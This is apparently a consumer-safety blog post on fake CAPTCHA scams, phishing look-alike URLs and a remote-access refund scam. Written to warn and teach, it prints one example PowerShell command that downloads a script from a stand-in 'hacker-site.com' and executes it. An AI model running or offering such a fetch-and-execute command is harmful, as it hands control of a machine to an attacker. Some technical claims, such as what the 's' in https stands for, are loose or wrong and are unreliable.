Understanding CAPTCHA and Online Safety in Digital Era
Based on the insights from IT expert Nitin and Mannu, this guide explains what CAPTCHA is, how it can be exploited by hackers, and the essential steps you can take to protect your personal and financial information.
What is CAPTCHA?
CAPTCHA stands for “Completely Automated Public Turing test to tell Computers and Humans Apart.” Its primary purpose is to distinguish between a human user and an automated script or bot. When the internet first started, these automated scripts would flood websites, filling out forms, creating spam accounts, and causing the sites to slow down, logs storage or “hang” with unnecessary traffic. CAPTCHA was developed as a way to stop this kind of malicious automation and filter out.
The Evolution of CAPTCHA
Text-Based: The first versions, which started around the year 2000, required users to manually type distorted words from an Text-image.
Image Puzzles: A more advanced version, often accompanied by a checkbox. This type of CAPTCHA asks users to identify specific objects (like bicycles or bridges, or, traffics) within a set of images to differentiate humans from automated scripts.
Behavioral Analysis (reCAPTCHA v3): The most modern versions, like those used by Google, are completely automated. They use a human behavioral algorithm that runs in the back end to Analyze subtle human behaviour’s or activity of signature , such as cursor movements and click patterns, to determine if the user is a human or a bot.
How Hackers Misuse CAPTCHA
Hackers can create fake or malicious websites that are clones of legitimate ones, such as your bank’s login page. They use these fake sites to trick you into performing actions that compromise your security. What appears to be a simple CAPTCHA can actually be a tool for a hacker to initiate a malicious script on your device. For instance, clicking a box might not just be a verification step; it could be the trigger to run an encrypted script in the background that gives the hacker access to your system and, subsequently, your bank accounts. This script may be a `base64` method or another form of hidden code that you would not be able to identify. How to prevent such like this activity : check real company domain URL also site lock(https) ,even also check contain information such as email or phone no true verification.
• A Malicious CAPTCHA Example
Imagine you’re trying to log into a shopping website. A pop-up appears that says, “Your session has expired. Please verify your identity by solving this CAPTCHA.” It then asks you to enter your email address and password, or even worse, your credit card details, to “prove you are not a robot.” A genuine CAPTCHA would never ask for this information. It’s a clear attempt to trick you.
Beyond CAPTCHA: Phishing and Social Engineering
The misuse of CAPTCHA is a form of phishing, which is a fraudulent attempt to trick you into revealing personal information or installing malware. This is a common social engineering tactic where a hacker tries to manipulate you into performing an action that is against your best interest. Fake CAPTCHA sites are just one tool in a hacker’s arsenal to achieve this goal, with the ultimate purpose being to gain unauthorized access to your devices or financial accounts and internally control.
• A Real-World Phishing Example
You receive an email that looks like it’s from Amazon, telling you there’s an issue with a recent order. The email uses an urgent tone, saying, “Your account has been locked due to suspicious activity. Please click here to verify your details immediately.” The link directs you to a website that looks identical to Amazon’s, but the URL is slightly different, like `amazzon.com`. If you enter your password here, the hackers will steal your credentials and get access to your real account. Tips: don’t do quickly ,1st check real authentic website and URL and is it secure website and don’t save information also check carefully diverted real to duplicate or false website .
Advanced Hacking Techniques and Consequences
• Malicious CMD and PowerShell Commands
A common and dangerous tactic is for a malicious website to prompt you to open a command-line interface like CMD or PowerShell and type in a specific command. What they don’t tell you is that this command could be designed to give them remote access to your computer, download viruses, or even grant them permissions to view your files and keystrokes. This is a direct method for hackers to take control of your device. Don’t direct any app download from any play store and also give full control to remote user end. A Close Call with a Potential Scam in latest Digital World: In 2023, I encountered a potential scam while trying to get a refund for a canceled ticket from IRCTC. Here’s what happened ?: 1. Initial Contact: I searched the IRCTC customer service number on Google without verifying its authenticity. The person who answered had a similar ringtone and voice to the real IRCTC customer service number. 2. Scam Uncovered: The person on the call instructed me to download an app called “Any Desk” from the Google Play Store, which was supposed to simplify the refund process. During the call, they asked me to enter my account information and app share my remote ID. 3. Warning: Something didn’t seem right. I realized the app was likely being used to Connect remote access to my device to Scammer or end user, giving the scammer control over my phone instruction while connected by this app. 4. Quick Action: I immediately disconnected the internet, deleted the app, and refrained from sharing any sensitive information. Lesson learned: This experience taught me the importance of verifying the authenticity of customer service numbers and exercising caution when sharing sensitive information or downloading apps, especially when asked to do so by an unknown person.
Example of a Malicious Command (DO NOT USE)
powershell -c "Invoke-WebRequest -Uri http://hacker-site.com/malicious_script.ps1 | Invoke-Expression"
This is a simulated example. This command would download a script from a hacker’s website and run it on your computer, giving them control. A genuine website will never ask you to do this.
• The Ultimate Goal: Emptying Your Accounts
The purpose behind these attacks is almost always financial many be different approach . By gaining access to your device, a hacker can install keylogging software that records your usernames and passwords as you type them. They can then use this information to log into your bank account and transfer your funds. They might also access financial apps on your phone or computer, or use your credit card information stored on the device, resulting in your bank account being emptied and your pocket being burgled. Tips :set limitation online internation or national transaction, remove auto debit option and don’t share main account for example – let suppose if by mistake then nave loose more amount in secondary account .
The Attack Flowchart: From Phishing to Financial Loss
Key Red Flags and Protection Measures
Check the URL and Site Certificate
Before clicking anything, always verify that the website’s URL is legitimate and begins with `https://`. The “s” stands for “Secure Socket Layer,” which indicates that the website uses encryption to protect your data. You can also check for a valid site certificate, which is issued by third-party authorities to authenticate the website’s identity. Be vigilant about spelling mistakes in the URL, as this is a common tactic for clone sites (e.g., `gooogle.com`, Bings.com instead of `google.com, bing.com` ).
Legitimate vs. Phishing URLs
- Legitimate:
https://www.paypal.com/signin - Phishing:
https://www.paypa1.com/signin(Note the `1` instead of `l`) - Phishing:
https://paypal.secure-login.net/(Note the extra domain)
Avoid Pop-ups
Be extremely cautious of any CAPTCHA that appears in a separate pop-up window. A legitimate CAPTCHA system is always embedded directly into the webpage itself, not in a new, external window divergence . Pop-ups are often a common way to deliver malware or phishing scams because they can bypass the security checks of the main page.
Be Skeptical of Unusual Requests
A genuine CAPTCHA will only ask you to perform simple, predictable tasks. If a “CAPTCHA” asks you to download a file, run a command from your Command Prompt (CMD) or Power Shell, or perform any other action that takes you to a different window or website, it is a clear red flag. These are tactics used to trick you into running malicious scripts that can take control of your computer.
Trust Your Instincts
If something feels wrong or out of place, close the website immediately. It’s always better to be safe than sorry.